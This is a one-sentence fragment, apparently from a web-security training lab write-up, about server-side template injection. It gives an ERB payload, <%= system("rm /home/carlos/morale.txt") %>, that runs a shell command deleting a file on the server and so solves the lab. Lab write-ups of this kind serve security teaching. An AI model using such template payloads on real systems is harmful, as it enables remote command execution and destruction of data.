 Injecting <%= system("rm /home/carlos/morale.txt") %> deletes the file and solves the lab.
